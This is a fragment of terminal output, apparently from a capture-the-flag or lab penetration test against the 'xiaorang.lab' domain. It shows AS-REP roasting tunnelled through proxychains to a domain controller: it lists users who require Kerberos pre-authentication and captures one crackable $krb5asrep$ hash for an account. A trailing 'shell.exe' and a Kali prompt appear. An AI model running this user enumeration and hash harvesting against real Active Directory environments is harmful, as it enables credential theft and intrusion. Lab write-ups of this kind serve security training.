 [proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User lidongjin@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User yexing@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User hongqun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User maoda@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:0862255b5f3911c153a6b765acb035a0$3807ca2d12f330a221f1e618ba8cb
6d4bd63fc581df7474bd6c51f4c4d602522f656e81b09165b07916762721b059816ca37066e1d4bd0e5de7933147f7316f7b5fda2fcbea3
8d636b318ac9796ac7b90de7361bdfb2b41fd5fb93c3e4c04e826101eb089307a9728efcb902e1b677311903c511533aa809297d5872647
11a44163c6af6720c7e3463aef732a21d173dce75cc1f0cc9a128c13a0e7d50812bf4ba4350d2a2b51bb189246357030e7fb1c5fd8e9716
30e395771ab7e40d2595fad1786f4532f7e30ec4ba110c362587f5126dc026706f38fd2eecfa04ed45f7262186cd661fa082f81edbb249
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User qiaomei@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  49.233.121.53:5001  ...  172.22.6.12:88  ...  OK
[-] User ganjian@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root㉿kali)-[~/Desktop]
shell.exe